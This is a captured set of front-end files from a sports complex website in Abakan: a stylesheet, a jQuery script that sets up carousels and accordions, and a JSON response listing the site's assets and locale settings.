    text-align: right;
    padding-top: 10px;
    padding-bottom: 10px;
}
.h-phone{
    color: #026acf;
    font-size: 24px;
    font-weight: bold;
    text-align: right;
    padding-top: 10px;
    padding-bottom: 10px;
}
.h-phone a{
    color: #026acf;
}
.wrap-header-2 .h-mode{
	color: #fff;
}
.wrap-header-2 .h-phone, .h-phone a{
	color: #fff;
}

.navbar-skabakan{
    margin-bottom: 0;
    margin-top: -80px;
    border: none;
}
.navbar-skabakan ul{}
.navbar-skabakan ul li{}
.navbar-skabakan ul li a{
    color: #fff;
    font-size: 18px;
    font-weight: bold;
    text-transform: uppercase;
    padding-top: 30px;
    padding-bottom: 30px;
    transition: 0.5s;
}
.navbar-skabakan ul li a:hover, .navbar-skabakan ul li a:focus{
    background: #4792dc;
}
.navbar-collapse{
    background: #026acf;
}

.navbar-toggle {
    position: relative;
    float: right;
    padding: 9px 10px;
    margin-top: 8px;
    margin-right: 15px;
    margin-bottom: 8px;
    background-color: transparent;
    background-image: none;
    border: 1px solid #fff;
    border-radius: 4px;
}
.navbar-toggle .icon-bar {
    display: block;
    width: 22px;
    height: 2px;
    border-radius: 1px;
    color: #fff;
    background: #fff;
}
/* slick main slider */
.main-afisha .main-afisha-prev, .main-afisha .main-afisha-next {
    font-size: 20px;
    position: absolute;
    bottom: 0;
    display: block;
    width: 50px;
    height: 50px;
    padding: 0px;
    cursor: pointer;
    color: #fff;
    border: medium none;
    outline: medium none;
    background: rgba(2,106,207,0.8);
}
.main-afisha .main-afisha-prev:hover, .main-afisha .main-afisha-next:hover {
    background: rgba(255,255,255,0.8);
}
.main-afisha .main-afisha-prev{ left: 50%;}
.main-afisha .main-afisha-next{ right: 50%;}

.wrap-main-page-1{
    padding-top: 15px;
}
.od-block{
    margin-top: 15px;
    margin-bottom: 15px;
    position: relative;
}
.od-block .od-block-img{}
.od-block .od-block-title{
    position: absolute;
    top: 30px; left: 30px;
    font-size: 30px;
    font-weight: bold;
    line-height: 36px;
    text-transform: uppercase;
    color: #fff;
}
.od-block .od-block-title-2{
    position: absolute;
    top: 70px; left: 30px; right: 30px;
    text-align: center;
    font-size: 24px;
    font-weight: bold;
    line-height: 36px;
    text-transform: uppercase;
    color: #fff;
}
.od-block .od-block-link{
    position: absolute;
    bottom: 30px; right: 30px;
    font-size: 16px;
    color: #fff;
}
.od-block .od-block-link-2{
    position: absolute;
    bottom: 60px; left: 30px; right: 30px;
    font-size: 16px;
    color: #fff;
    text-align: center;
}
.od-block .od-block-link a{
    color: #fff;
}
.od-block .od-block-link-2 a{
    display: inline-block;
    padding: 5px 20px;
    background: #026acf;
    color: #fff;
    text-transform: uppercase;
    font-size: 24px;
}
.od-block .od-block-bg{
    position: absolute;
    top: 0; left: 0; bottom: 0; right: 0;
    background: rgba(15,96,99,0.8);
    transition: 0.5s;
}
.od-block .od-block-bg-2{
    background: rgba(38,161,237,0.8);
}
.od-block .od-block-bg-3{
    background: rgba(105,52,154,0.8);
}
.od-block .od-block-bg-4{
    background: rgba(52,52,52,0.8);
}
.od-block:hover .od-block-bg, .od-block:focus .od-block-bg{
    position: absolute;
    top: 0; left: 0; bottom: 0; right: 0;
    background: rgba(15,96,99,0);
}
.wrap-main-afisha{
    margin-top: 15px;
    margin-bottom: 15px;
}
.wrap-main-afisha{
    position: relative;
}
.main-afisha-title{
    position: absolute;
    left: 30px; top: 30px;
    color: #fff;
    font-size: 24px;
    text-transform: uppercase;
    padding: 5px 20px;
    background: #026acf;
}
.main-afisha-bg{
    position: absolute;
    left: 0; right: 0; top: 0; bottom: 0;
    background: rgba(52,52,52,0.8);
}

.wrap-main-page-2{
    padding-top: 50px;
    padding-bottom: 50px;
    background: #f2f0f0;
}
.main-news{
    margin-top: 40px;
}
.main-news-item{
    box-shadow: 0 0 8px rgba(0,0,0,0.15);
}
.main-news-item-top{
    position: relative;
}
.main-news-item-bottom{
    padding: 30px;
    background: #fff;
}
.main-news-item-img{}
.main-news-item-date{
    position: absolute;
    bottom: 0; left: 0; right: 0;
    background: rgba(0,0,0,0.5);
    color: #fff;
    font-size: 16px;
    font-weight: bold;
    padding: 10px 30px;
}
.main-news-item-title{
    font-size: 18px;
    font-weight: bold;
    line-height: 22px;
    margin-bottom: 10px;
}
.main-news-item-title a{
    color: #282828;
}
.main-news-item-preview{}
.main-news .main-news-prev, .main-news .main-news-next {
    font-size: 30px;
    position: absolute;
    top: 50%;
    display: block;
    width: 56px;
    height: 56px;
    margin-top: -23px;
    padding: 0px;
    cursor: pointer;
    color: #154949;
    border: medium none;
    outline: medium none;
    background: #fff;
}
.main-news .main-news-prev{ left: -20px; background-position: 0% 0%;}
.main-news .main-news-next{ right: -20px; background-position: 100% 0%;}

.wrap-main-page-3{
    padding-top: 50px;
    padding-bottom: 50px;
}
.od-block-2{
    margin-top: 15px;
    margin-bottom: 15px;
    position: relative;
}
.od-block-2 .od-block-2-img{}
.od-block-2 .od-block-2-title{
    position: absolute;
    top: 20px; left: 20px;
    font-size: 18px;
    font-weight: bold;
    line-height: 36px;
    text-transform: uppercase;
    color: #fff;
}
.od-block-2 .od-block-2-title-2{
    position: absolute;
    top: 70px; left: 30px; right: 30px;
    text-align: center;
    font-size: 24px;
    font-weight: bold;
    line-height: 36px;
    text-transform: uppercase;
    color: #fff;
}
.od-block-2 .od-block-2-link{
    position: absolute;
    bottom: 30px; right: 30px;
    font-size: 16px;
    color: #fff;
}
.od-block-2 .od-block-2-link-2{
    position: absolute;
    bottom: 60px; left: 30px; right: 30px;
    font-size: 16px;
    color: #fff;
    text-align: center;
}
.od-block-2 .od-block-2-link a{
    color: #fff;
}
.od-block-2 .od-block-2-link-2 a{
    display: inline-block;
    padding: 5px 20px;
    background: #026acf;
    color: #fff;
    text-transform: uppercase;
    font-size: 24px;
}
.od-block-2 .od-block-2-bg{
    position: absolute;
    top: 0; left: 0; bottom: 0; right: 0;
    background: rgba(15,96,99,0.8);
    transition: 0.5s;
}
.od-block-2:hover .od-block-2-bg, .od-block-2:focus .od-block-2-bg{
    position: absolute;
    top: 0; left: 0; bottom: 0; right: 0;
    background-color: rgba(15,96,99,0) !important;
}

.wrap-prefooter{
    background: #026acf;
    padding-top: 40px;
    padding-bottom: 40px;
    color: #fff;
}
.f-mode{
    font-size: 19px;
    margin-bottom: 10px;
}
.f-mode span{
    font-size: 24px;
    font-weight: bold;
}
.f-phone{
    font-size: 24px;
    font-weight: bold;
    margin-bottom: 10px;
}
.f-phone a{
    color: #fff;
}
.f-address{
    font-size: 19px;
    margin-bottom: 10px;
}
.f-address span{
    font-size: 24px;
    font-weight: bold;
}
.f-soc{
    margin-bottom: 20px;
}
.f-soc ul{
    list-style: none;
    margin: 0;
    padding: 0;
    text-align: right;
}
.f-soc ul li{ 
    margin: 0 0 0 0;
    padding: 0;
    display: inline-block;
}
.f-soc ul li a{
    width: 35px;
    height: 35px;
    border-radius: 50%;
    background: #fff;
    display: inline-block;
    color: #026acf;
    text-align: center;
    font-size: 20px;
    line-height: 35px;
}
.f-mail{
    font-size: 16px;
}

.wrap-footer{
    padding-top: 40px;
    padding-bottom: 40px;
    background: #4792dc;
    color: #fff;
}
.wrap-footer a{
    color: #fff;
    text-decoration: underline;
}
.f-menu{
    margin-bottom: 10px;
}
.f-menu-title{
    font-size: 18px;
    font-weight: bold;
    text-transform: uppercase;
}
.f-menu ul{
    margin: 0;
    padding: 0;
    list-style: none;
}
.f-menu ul li{
    margin: 0;
    padding: 5px 0;
}
.f-menu ul li a{
    color: #fff;
    text-decoration: none;
}
.f-menu ul li a:hover, .f-menu ul li a:focus{
    color: #fff;
    text-decoration: underline;
}
.f-menu-title-2{
    font-size: 18px;
    font-weight: bold;
    text-transform: uppercase;
    background: #f68b2c;
    padding: 5px 20px;
}
.f-info{
    text-align: right;
    font-size: 16px;
}
.f-counters{
    text-align: right;
    margin-top: 20px;
}

.wrap-main-page-4{
    padding-top: 50px;
    padding-bottom: 50px;
    background: #f2f0f0;
}
.main-page-4{
    display: table-row;
}
.page-4-left{
    display: table-cell;
    width: 60%;
    vertical-align: top;
    height: 500px;
    background-repeat: no-repeat;
    background-position: 50% 0%;
}
.page-4-right{
    display: table-cell;
    width: 40%;
    vertical-align: top;
    background: #fff;
    height: 500px;
    font-size: 16px;
}
.page-4-wrap-text{
    padding: 25px;
    height: 500px;
    overflow-y: auto;
}

.wrap-main-page-5{
    padding: 40px 0;
}
.main-partners{
    margin-top: 30px;
}

.wrap-page-content{
    padding-top: 40px;
    padding-bottom: 40px;
}

.sidebar-block{}
.sidebar-title{
    font-size: 22px;
    font-weight: bold;
    color: #222;
}
.sidebar-body{
    margin-bottom: 20px;
}

.news-item{
	margin-bottom: 30px;
}
.news-title{
	margin-bottom: 10px;
}
.news-img{
	margin-bottom: 10px;
}
.news-date-time{
	text-align: right;
	color: #999;
	margin-bottom: 5px;
}

.akk-list{
    margin-top: 30px;
}
.akk-item{
    margin-bottom: 20px;
}
.akk-title{
    padding: 10px 35px 10px 35px;
    border: 2px solid #e3e3e3;
    color: #282828;
    font-size: 24px;
    cursor: pointer;
}
.bg-angle{
    padding: 10px 50px 10px 0;
    background: url('img/angle-double-down.png') no-repeat 100% 50%;
}
.bg-angle-white{
    padding: 0 50px 0 0;
    background: url('img/angle-double-white.png') no-repeat 100% 50%;
}
.akk-desc{
    display: none;
    padding: 10px 0 30px 10px;
}

.child-item{
    margin-bottom: 5px;
}
.child-title{
    padding: 10px 35px 10px 15px;
    border: 2px solid #e3e3e3;
    color: #282828;
    font-size: 18px;
    cursor: pointer;
}
.bg-child-title{
    padding-left: 50px;
    background: url('img/icon-doc-item.png') no-repeat 0% 50%;
}
.child-docs{
    margin-left: 37px;
    display: none;
}

.bg-doc-sect{
    padding-left: 50px;
    background: url('img/bg-doc-section.png') no-repeat 0% 50%;
}
.doc-items{
    margin: 0;
    padding: 0;
    list-style: none;
}
.doc-items li{
    margin: 0;
    padding: 10px 0 10px 30px;
    background: url('img/icon-doc-item.png') no-repeat 0% 50%;
}
.doc-items li a{
    color: #282828;
}

.schedule-title{
    background: #599fee;
    border: 2px solid #599fee;
    color: #fff !important;
}
.icon-schedule{
    background-repeat: no-repeat;
    background-position: 0% 50%;
    padding: 10px 0 10px 70px;
}
.schedule-slider{
    width: 100%;
}
.schedule-name{
    font-size: 18px;
    font-weight: bold;
    margin-bottom: 10px;
}
.schedule-block{
    margin-bottom: 20px;
}
.page-content img{
    max-width: 100%;
    height: auto;
}
.wrap-page-content table{
    width: 100%;
    margin-bottom: 14px;
    border: 1px solid #337ab7;
}
.page-content table, .page-content table td, .page-content table th {
    border-collapse: collapse;
}
.page-content table td, .page-content table th {
    padding: 10px 20px;
    border: 1px solid #337ab7;
}
.page-content table th {
    background: #337ab7;
    color: #fff;
    text-align: left;
}

/* fancybox form */
.ask-question-form{ display: none;}

/* Адаптивность */
@media (min-width: 992px) and (max-width: 1199px) {

}
@media (min-width: 768px) and (max-width: 991px) {

}
@media (max-width: 767px) {
    .wrap-prefooter, .wrap-footer, .wrap-header, .wrap-header-2, .h-mode, .h-phone{
        text-align: center;
    }
    .f-soc ul{
        text-align: center;
    }
    .h-logo{
        margin-bottom: 20px;
    }
    .navbar-skabakan ul li {
        text-align: center;
    }
    .main-news .main-news-prev{ left: 0; top: 30%; background-position: 0% 0%;}
    .main-news .main-news-next{ right: 0; top: 30%; background-position: 100% 0%;}
    .main-page-4{
        display: block;
    }
    .page-4-left{
        display: none;
        width: 100%;
        height: auto;
    }
    .page-4-right{
        display: block;
        width: 100%;
        height: auto;
    }
    .page-4-wrap-text{
        height: auto;
    }
    .navbar-skabakan{
        margin-top: -60px;
    }
    h1{
        font-size: 18px;
    }
    .sidebar-body img{
        max-width: 100%;
        height: auto;
    }
}

@media (min-width: 768px) {

}
@media (min-width: 992px) {

}
@media (min-width: 1200px) {
  
}

--- FILE ---
content_type: application/javascript
request_url: https://sk-abakan.ru/bitrix/templates/bs3-template/js/scripts.js?15657300492106
body_size: 504
content:
(function($){
	$(document).ready(function(){

		$('.main-afisha').slick({
			slidesToShow: 1,
			slidesToScroll: 1,
			autoplay: true,
			autoplaySpeed: 5000,
			fade: false,
			swipeToSlide: true,
			prevArrow: '<button type="button" class="main-afisha-prev"><i class="fa fa-long-arrow-right" aria-hidden="true"></i></button>',
			nextArrow: '<button type="button" class="main-afisha-next"><i class="fa fa-long-arrow-left" aria-hidden="true"></i></button>',
		});
		$('.sb-afisha').slick({
			slidesToShow: 1,
			slidesToScroll: 1,
			autoplay: true,
			autoplaySpeed: 5000,
			fade: false,
			swipeToSlide: true,
			arrows: false
		});
		$('.main-partners').slick({
			slidesToShow: 5,
			slidesToScroll: 1,
			autoplay: true,
			autoplaySpeed: 5000,
			fade: false,
			swipeToSlide: true,
		});

		$('.main-news .row').slick({
			slidesToShow: 3,
			slidesToScroll: 1,
			autoplay: true,
			autoplaySpeed: 5000,
			fade: false,
			swipeToSlide: true,
			prevArrow: '<button type="button" class="main-news-prev"><i class="fa fa-angle-double-left" aria-hidden="true"></i></button>',
			nextArrow: '<button type="button" class="main-news-next"><i class="fa fa-angle-double-right" aria-hidden="true"></i></button>',
			responsive: [{
				breakpoint: 768,
				settings: {
					slidesToShow: 2
				}
			},
			{
				breakpoint: 480,
				settings: {
					slidesToShow: 1
				}
			}]
		});

		$('.akk-item .akk-title').click(function(){
			$(this).parent().find('.akk-desc').slideToggle();
/*
			$(this).parent().find('.schedule-slider-title').slick({
				slidesToShow: 4,
				slidesToScroll: 1,
				asNavFor: '.schedule-slider',
				centerMode: true,
				focusOnSelect: true,
			});
			$(this).parent().find('.schedule-slider').slick({
				slidesToShow: 1,
				slidesToScroll: 1,
				autoplay: false,
				fade: true,
				swipeToSlide: true,
				arrows: false,
				adaptiveHeight: true,
				asNavFor: '.schedule-slider-title',
			});*/
			
		});

		$('.akk-item .child-title').click(function(){
			$(this).parent().find('.child-docs').slideToggle();		
		});

		$(".ask-question-link").fancybox();
	});
})(jQuery)

--- FILE ---
content_type: application/x-javascript; charset=UTF-8
request_url: https://sk-abakan.ru/galereya/lokodzyudo-etap-detskoy-ligi-v-abakane.html?bxrand=1769685388959
body_size: 537
content:
{"js":["\/bitrix\/js\/ui\/dexie\/dist\/dexie.bundle.js","\/bitrix\/js\/main\/core\/core_frame_cache.js","\/bitrix\/templates\/bs3-template\/js\/jquery.min.js","\/bitrix\/templates\/bs3-template\/bs3\/js\/bootstrap.min.js","\/bitrix\/templates\/bs3-template\/slick\/slick.min.js","\/bitrix\/templates\/bs3-template\/fancybox\/jquery.fancybox.min.js","\/bitrix\/templates\/bs3-template\/js\/scripts.js"],"lang":{"LANGUAGE_ID":"ru","FORMAT_DATE":"DD.MM.YYYY","FORMAT_DATETIME":"DD.MM.YYYY HH:MI:SS","COOKIE_PREFIX":"BITRIX_SM","SERVER_TZ_OFFSET":"25200","UTF_MODE":"Y","SITE_ID":"s1","SITE_DIR":"\/","USER_ID":"","SERVER_TIME":1769685389,"USER_TZ_OFFSET":0,"USER_TZ_AUTO":"Y","bitrix_sessid":"95a992211741a392bed5fa94034f1780"},"css":{"0":"\/bitrix\/templates\/bs3-template\/bs3\/css\/bootstrap.min.css","1":"\/bitrix\/templates\/bs3-template\/slick\/slick.css","2":"\/bitrix\/templates\/bs3-template\/slick\/slick-theme.css","3":"\/bitrix\/templates\/bs3-template\/font-awesome-4.7.0\/css\/font-awesome.min.css","4":"\/bitrix\/templates\/bs3-template\/fancybox\/jquery.fancybox.css","5":"\/bitrix\/templates\/bs3-template\/components\/bitrix\/menu\/main-menu\/style.css","6":"\/bitrix\/templates\/bs3-template\/components\/bitrix\/news.detail\/page-gallery\/style.css","7":"\/bitrix\/templates\/bs3-template\/components\/bitrix\/news.list\/sb-afisha\/style.css","8":"\/bitrix\/templates\/bs3-template\/components\/bitrix\/system.pagenavigation\/.default\/style.css","9":"\/bitrix\/templates\/bs3-template\/components\/bitrix\/news.list\/sb-news\/style.css","11":"\/bitrix\/templates\/bs3-template\/components\/bitrix\/news.list\/sb-events\/style.css","13":"\/bitrix\/templates\/bs3-template\/components\/bitrix\/news.list\/soc-icons\/style.css","15":"\/bitrix\/templates\/bs3-template\/components\/bitrix\/menu\/footer-menu\/style.css"},"htmlCacheChanged":true,"isManifestUpdated":false,"dynamicBlocks":[],"spread":[]}